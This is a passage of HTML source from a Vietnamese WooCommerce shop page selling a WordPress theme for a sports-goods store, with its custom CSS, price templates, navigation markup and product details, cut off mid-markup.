    <# } #>&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#8363;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
    {{{ data.customer_price_format_wrap_end }}}
    <# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-sale-price"><# if (data.customer_price_format_wrap_start) {#>
    {{{ data.customer_price_format_wrap_start }}}
    <# } #>&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#8363;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Giá gốc là: {{{ data.price }}}&nbsp;&#8363;.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.sale_price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#8363;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Giá hiện tại là: {{{ data.sale_price }}}&nbsp;&#8363;.&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
    {{{ data.customer_price_format_wrap_end }}}
    <# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-upload-messages">
    <div class="header">
        <h3>{{{ data.title }}}</h3>
    </div>
    <div class="float_editbox" id="temp_for_floatbox_insert">
        <div class="tc-upload-messages">
            <div class="tc-upload-message">{{{ data.message }}}</div>
            <# for (var i in data.files) {
                if (data.files.hasOwnProperty(i)) {#>
                <div class="tc-upload-files">{{{ data.files[i] }}}</div>
                <# }
            }#>
        </div>
    </div>
    <div class="footer">
        <div class="inner">
            &nbsp;
        </div>
    </div>
</script><link rel="pingback" href="https://khothemewordpress.com/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://khothemewordpress.com/wp-content/uploads/2025/07/cropped-cropped-logo-kho-theme-wordpress-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://khothemewordpress.com/wp-content/uploads/2025/07/cropped-cropped-logo-kho-theme-wordpress-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://khothemewordpress.com/wp-content/uploads/2025/07/cropped-cropped-logo-kho-theme-wordpress-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://khothemewordpress.com/wp-content/uploads/2025/07/cropped-cropped-logo-kho-theme-wordpress-1-270x270.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ /*-- Navigation --*/

.main-navigation {
	box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);
}

/*--- Off Canvas Panel ---*/
/* Off Canvas Panel Widget styling */
.slideout-widget.woocommerce ul li {
	line-height: 2em;
	display: grid;
	grid-template-columns: 0 90% 10%;
}

.slideout-navigation .slideout-widget ul.product-categories li {
	grid-template-columns: 90% 10%;
}

.slideout-widget:not(:first-of-type) {
	border-top: 1px solid #ccc;
	padding-top: 2em;
}

/*=== WOOCOMMERCE ===*/
/*--- SINGLE PRODUCT ---*/

/* Stacked Gallery for desktop and sticky summary */

@media (min-width: 769px) {
	.woocommerce-product-gallery {
		display: none;
	}

	.woo-summary-wrap {
		display: grid;
		grid-template-columns: 60% 40%;
		grid-template-rows: auto;
		margin-bottom: 80px;
	}

	.woo-gallery-stack {
		grid-column: 1;
		grid-row: 1 / 3;
	}

	.woo-gallery-stack img {
		margin-bottom: 20px;
	}

	.woocommerce-tabs {
		grid-column: 1;
	}

	.woocommerce div.product div.summary {
		grid-column: 2;
		grid-row: 1;
		margin-left: 80px;
		position: -webkit-sticky;
		position: sticky;
		top: 105px;
		bottom: 100px;
		padding-right: 80px;
	}

	.single-product span.onsale {
		position: absolute;
		top: 0;
	}
}

/* Add some space above price tag */
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce div.product p.price ins {
	margin-top: 10px;
}

/* Breadcrumn and post meta styling */
.product_meta>span,
.woocommerce-breadcrumb {
	text-transform: uppercase;
	font-size: 12px !important;
	font-weight: 500;
}

.woocommerce div.product div.summary .woocommerce-breadcrumb {
	margin-bottom: 40px;
}

/*--- SHOP AND ARCHIVE ---*/

.woocommerce ul.products li.product.sales-flash-overlay .onsale {
	left: 0;
	right: auto;
}

.woocommerce-ordering:after {
	right: 25px;
	top: 8px;
}

/* Position Filter breadcrumb results and ordering */
.woo-filter-toggle,
.woocommerce.archive .wc-columns-container .woocommerce-breadcrumb {
	padding: 10px 0;
	margin-right: 20px;
	float: left;
	font-size: 14px !important;
	font-weight: 500;
	line-height: 20px;
}

.woo-filter-toggle a {
	color: #000;
}

.main-navigation ul li.slideout-toggle {
	display: none !important;
}

.woocommerce .woocommerce-result-count {
	float: right;
	margin-right: 20px;
}

.woocommerce-ordering select {
	text-transform: uppercase;
	max-width: 200px;
	border: 0;
}

.woo-filter-toggle a:before {
	padding-right: 2px;
	position: relative;
	top: 1px;
}

/* Woo category nav */

.woo-cat-nav {
	list-style-type: none;
	margin-left: 0;
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 80px;
}

.woo-cat-nav li {
	padding: 5px 0;
	margin: 0 10px;
	border-bottom: 1px solid #ccc;
	font-size: 0.95em;
	text-transform: uppercase;
}

@media (max-width: 768px) {
	.woocommerce .woocommerce-result-count {
		display: none;
	}

	#wc-column-container .product {
		margin-bottom: 2em;
	}

	.woo-cat-nav {
		margin-bottom: 40px;
	}

	h1.woocommerce-products-header__title,
	.term-description {
		text-align: center;
	}

	.woo-cat-nav {
		justify-content: center;
	}
	
	.woocommerce ul.products li.product a.button {
		margin-right: unset !important;
		padding: 10px 0;
	}
}

/* Shop Product Styling */

/* Reduce Grid Gap */
.wc-columns-container .products,
.woocommerce .related ul.products,
.woocommerce .up-sells ul.products {
	grid-gap: 20px;
}

/* Remove add to cart styling */
.woocommerce ul.products li.product a.button {
	padding: 5px 0;
	color: inherit;
	background-color: #ffffff;
	text-transform: uppercase;
}

/* Transform add to cart and pricing on hover */
@media (min-width: 769px) {
	.woocommerce ul.products li.product a.button {
		transform: translateY(0);
		width: 100%;
		opacity: 0;
		transition: all 0.4s;
	}

	.woocommerce ul.products li.product:hover a.button,
	.woocommerce ul.products li.product:hover .price {
		transform: translateY(calc(-100% - 10px));
		opacity: 1;
	}

	.woocommerce ul.products li.product .price {
		opacity: 1;
		transition: all 0.4s;
	}

	.woocommerce ul.products li.product:hover .price {
		opacity: 0;
		transform: translateY(calc(-100% - 10px));
	}
}

/* Woocommerce Tabs */

.woocommerce-tabs h2 {
	display: none;
}

@media (min-width: 769px) {
	.slideout-navigation .main-nav {
		display: none;
	}
}

/* Category Shortcode Hover effect */
.product-category .wc-product-image .inside-wc-product-image {
	overflow: hidden;
}

.product-category .wc-product-image img {

	transition: all 0.3s;
}

.product-category .wc-product-image:hover img {
	transform: scale(1.1);
	transition: all 0.3s;
} /* End GeneratePress Site CSS */		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-1955 wp-custom-logo wp-embed-responsive wp-theme-generatepress theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-both sticky-menu-no-transition sticky-enabled both-sticky-menu mobile-header mobile-header-logo mobile-header-sticky woocommerce woocommerce-page woocommerce-no-js no-sidebar nav-below-header separate-containers nav-search-enabled header-aligned-center dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2EEC86XV1F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2EEC86XV1F');
</script>
<a class="screen-reader-text skip-link" href="#content" title="Chuyển đến nội dung">Chuyển đến nội dung</a>		<nav id="mobile-header" itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding has-sticky-branding wc-menu-cart-activated has-menu-bar-items">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://khothemewordpress.com/">
					<input type="search" class="search-field" value="" name="s" title="Tìm kiếm" />
				</form><div class="site-logo mobile-header-logo">
						<a href="https://khothemewordpress.com/" title="Kho Theme Wordpress" rel="home">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" alt="Kho Theme Wordpress" class="is-logo-image" width="512" height="512" data-lazy-src="https://khothemewordpress.com/wp-content/uploads/2025/07/cropped-cropped-logo-kho-theme-wordpress-1.png" /><noscript><img src="https://khothemewordpress.com/wp-content/uploads/2025/07/cropped-cropped-logo-kho-theme-wordpress-1.png" alt="Kho Theme Wordpress" class="is-logo-image" width="512" height="512" /></noscript>
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-primary" class=" menu sf-menu"><li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-753"><a href="https://khothemewordpress.com/">Trang chủ</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-97"><a href="https://khothemewordpress.com/shop/">Kho Theme Mẫu</a></li>
<li id="menu-item-4143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4143"><a href="https://khothemewordpress.com/my-account/downloads/">Tải theme<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-4142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4142"><a href="https://khothemewordpress.com/aff/">Affiliate (20%)</a></li>
</ul>
</li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item wc-menu-item  ">
					<a href="https://khothemewordpress.com/cart/" class="cart-contents shopping-bag has-svg-icon" title="Xem giỏ hàng"><span class="gp-icon shopping-bag">
				<svg viewBox="0 0 518 512" aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em">
		    <g id="Union" transform="matrix(1,0,0,1,2.01969,2)">
		        <path d="M172,108.5C172,61.832 209.832,24 256.5,24C303.168,24 341,61.832 341,108.5L341,116C341,122.627 346.373,128 353,128C359.628,128 365,122.627 365,116L365,108.5C365,48.577 316.423,0 256.5,0C196.577,0 148,48.577 148,108.5L148,116C148,122.627 153.373,128 160,128C166.628,128 172,122.627 172,116L172,108.5Z" style="fill-rule:nonzero;"/>
		        <path d="M4.162,145.236C7.195,141.901 11.493,140 16,140L496,140C500.507,140 504.806,141.901 507.838,145.236C510.87,148.571 512.355,153.03 511.928,157.517L482.687,464.551C480.34,489.186 459.65,508 434.903,508L77.097,508C52.35,508 31.66,489.186 29.314,464.551L0.072,157.517C-0.355,153.03 1.13,148.571 4.162,145.236Z" style="fill-rule:nonzero;"/>
		    </g>
		</svg>
			</span><span class="number-of-items no-items">0</span><span class="amount"></span></a>		<div id="wc-mini-cart" class="wc-mini-cart" aria-hidden="true">
			<div class="inside-wc-mini-cart">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	
				</span><span class="menu-bar-item search-item"><a aria-label="Mở mục tìm kiếm" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span><span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
				<nav class="has-branding wc-menu-cart-activated main-navigation nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Chính"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><div class="site-logo">
						<a href="https://khothemewordpress.com/" title="Kho Theme Wordpress" rel="home">
							<img  class="header-image is-logo-image" alt="Kho Theme Wordpress" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" title="Kho Theme Wordpress" width="500" height="500" data-lazy-src="https://khothemewordpress.com/wp-content/uploads/2025/07/cropped-logo-kho-theme-wordpress-1.png" /><noscript><img  class="header-image is-logo-image" alt="Kho Theme Wordpress" src="https://khothemewordpress.com/wp-content/uploads/2025/07/cropped-logo-kho-theme-wordpress-1.png" title="Kho Theme Wordpress" width="500" height="500" /></noscript>
						</a>
					</div><p class="main-title" itemprop="headline">
					<a href="https://khothemewordpress.com/" rel="home">
						Kho Theme Wordpress
					</a>
				</p></div><form method="get" class="search-form navigation-search" action="https://khothemewordpress.com/">
					<input type="search" class="search-field" value="" name="s" title="Tìm kiếm" />
				</form>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-1" class=" menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-753"><a href="https://khothemewordpress.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-97"><a href="https://khothemewordpress.com/shop/">Kho Theme Mẫu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4143"><a href="https://khothemewordpress.com/my-account/downloads/">Tải theme<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4142"><a href="https://khothemewordpress.com/aff/">Affiliate (20%)</a></li>
</ul>
</li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item wc-menu-item  ">
					<a href="https://khothemewordpress.com/cart/" class="cart-contents shopping-bag has-svg-icon" title="Xem giỏ hàng"><span class="gp-icon shopping-bag">
				<svg viewBox="0 0 518 512" aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em">
		    <g id="Union" transform="matrix(1,0,0,1,2.01969,2)">
		        <path d="M172,108.5C172,61.832 209.832,24 256.5,24C303.168,24 341,61.832 341,108.5L341,116C341,122.627 346.373,128 353,128C359.628,128 365,122.627 365,116L365,108.5C365,48.577 316.423,0 256.5,0C196.577,0 148,48.577 148,108.5L148,116C148,122.627 153.373,128 160,128C166.628,128 172,122.627 172,116L172,108.5Z" style="fill-rule:nonzero;"/>
		        <path d="M4.162,145.236C7.195,141.901 11.493,140 16,140L496,140C500.507,140 504.806,141.901 507.838,145.236C510.87,148.571 512.355,153.03 511.928,157.517L482.687,464.551C480.34,489.186 459.65,508 434.903,508L77.097,508C52.35,508 31.66,489.186 29.314,464.551L0.072,157.517C-0.355,153.03 1.13,148.571 4.162,145.236Z" style="fill-rule:nonzero;"/>
		    </g>
		</svg>
			</span><span class="number-of-items no-items">0</span><span class="amount"></span></a>		<div id="wc-mini-cart" class="wc-mini-cart" aria-hidden="true">
			<div class="inside-wc-mini-cart">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	
				</span><span class="menu-bar-item search-item"><a aria-label="Mở mục tìm kiếm" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span><span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
			<div class="content-area" id="primary">
			<main class="site-main" id="main">
								<article class="post-1955 product type-product status-publish has-post-thumbnail product_cat-khac product_cat-xe-hoi-the-thao  woocommerce-text-align-left wc-related-upsell-columns-5 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-1 do-quantity-buttons tm-has-options first instock sale purchasable product-type-simple" id="post-1955" itemtype="https://schema.org/CreativeWork" itemscope>
					<div class="inside-article">
												<div class="entry-content" itemprop="text">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1955" class="woocommerce-text-align-left wc-related-upsell-columns-5 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-1 do-quantity-buttons tm-has-options product type-product post-1955 status-publish instock product_cat-khac product_cat-xe-hoi-the-thao has-post-thumbnail sale purchasable product-type-simple">

	<div class="woo-summary-wrap"><!-- open wrap -->
	<div class="woo-gallery-stack hide-on-mobile">
		    
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20900'%3E%3C/svg%3E" alt="" title="thethao" width="900" height="900" loading="lazy" data-lazy-src="https://khothemewordpress.com/wp-content/uploads/2020/12/thethao.jpg" /><noscript><img src="https://khothemewordpress.com/wp-content/uploads/2020/12/thethao.jpg" alt="" title="thethao" width="900" height="900" loading="lazy" /></noscript>
			</div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://khothemewordpress.com/wp-content/uploads/2020/12/thethao-100x100.jpg" data-thumb-alt="Theme wordpress bán đồ thể thao" data-thumb-srcset="https://khothemewordpress.com/wp-content/uploads/2020/12/thethao-100x100.jpg 100w, https://khothemewordpress.com/wp-content/uploads/2020/12/thethao-400x400.jpg 400w, https://khothemewordpress.com/wp-content/uploads/2020/12/thethao-600x600.jpg 600w, https://khothemewordpress.com/wp-content/uploads/2020/12/thethao-300x300.jpg 300w, https://khothemewordpress.com/wp-content/uploads/2020/12/thethao-150x150.jpg 150w, https://khothemewordpress.com/wp-content/uploads/2020/12/thethao-768x768.jpg 768w, https://khothemewordpress.com/wp-content/uploads/2020/12/thethao-510x510.jpg 510w, https://khothemewordpress.com/wp-content/uploads/2020/12/thethao.jpg 900w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://khothemewordpress.com/wp-content/uploads/2020/12/thethao.jpg"><img width="600" height="600" src="https://khothemewordpress.com/wp-content/uploads/2020/12/thethao-600x600.jpg" class="wp-post-image" alt="Theme wordpress bán đồ thể thao" data-caption="" data-src="https://khothemewordpress.com/wp-content/uploads/2020/12/thethao.jpg" data-large_image="https://khothemewordpress.com/wp-content/uploads/2020/12/thethao.jpg" data-large_image_width="900" data-large_image_height="900" decoding="async" fetchpriority="high" srcset="https://khothemewordpress.com/wp-content/uploads/2020/12/thethao-600x600.jpg 600w, https://khothemewordpress.com/wp-content/uploads/2020/12/thethao-400x400.jpg 400w, https://khothemewordpress.com/wp-content/uploads/2020/12/thethao-100x100.jpg 100w, https://khothemewordpress.com/wp-content/uploads/2020/12/thethao-300x300.jpg 300w, https://khothemewordpress.com/wp-content/uploads/2020/12/thethao-150x150.jpg 150w, https://khothemewordpress.com/wp-content/uploads/2020/12/thethao-768x768.jpg 768w, https://khothemewordpress.com/wp-content/uploads/2020/12/thethao-510x510.jpg 510w, https://khothemewordpress.com/wp-content/uploads/2020/12/thethao.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Theme wordpress bán đồ thể thao</h1><div class="dang-ky">


<a href="http://thethao.giaodienwebmau.com/?id=1171" target="_blank" class="icon button circle is-normal" title="Click here" id="tao" style="padding:10px 30px">>> XEM WEB DEMO</a>


</div>
 <p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.000.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 1.000.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>560.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 560.000&nbsp;&#8363;.</span></p>
<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://khothemewordpress.com">Trang chủ</a>&nbsp;&#47;&nbsp;<a href="https://khothemewordpress.com/khac/">Khác</a>&nbsp;&#47;&nbsp;Theme wordpress bán đồ thể thao</nav>
	
	<form class="cart" action="https://khothemewordpress.com/theme-wordpress-ban-do-the-thao/" method="post" enctype='multipart/form-data'>
		<input type="hidden" class="tm-epo-counter" name="tm-epo-counter" value="1" /><input type="hidden" class="tc-add-to-cart" name="tcaddtocart" value="1955" /><div data-epo-id="1"
     data-cart-id="main"
     data-product-id="1955"
     class="tc-extra-product-options tm-extra-product-options tm-custom-prices tc-clearfix tm-product-id-1955 tm-cart-main"
     id="tm-extra-product-options">
    <div class="tm-extra-product-options-inner">
        <ul id="tm-extra-product-options-fields" class="tm-extra-product-options-fields">                            <li id="tm-epo-field-0" class="tm-extra-product-options-field nopadding"><div data-uniqid="5f6943acb38381.19578758"
     data-logic=""
     data-haslogic=""
     class="cpf-section tm-row tm-cell col-12 ">
	<div data-uniqid="5f6943acb383c4.73491909"
     data-logic=""
     data-haslogic=""
     data-fblabelshow=""
     data-fbvalueshow=""
     class="cpf_hide_element tm-cell col-12 cpf-type-radio tm-has-clearbutton"
     >
<span class="tm-epo-element-label tm-has-undo-button color-ca1515">Thêm tùy chọn</span><span class="tm-epo-reset-radio tm-hidden"><i class="tcfa tcfa-close"></i></span>    <div class="tm-extra-product-options-container">
<ul
        data-rules="{&quot;Hosting 5GB_0&quot;:[&quot;1100000&quot;],&quot;Hosting 8GB_1&quot;:[&quot;1500000&quot;]}"
        data-original-rules="{&quot;Hosting 5GB_0&quot;:[&quot;1100000&quot;],&quot;Hosting 8GB_1&quot;:[&quot;1500000&quot;]}"
        data-rulestype="{&quot;Hosting 5GB_0&quot;:[&quot;fee&quot;],&quot;Hosting 8GB_1&quot;:[&quot;fee&quot;]}"
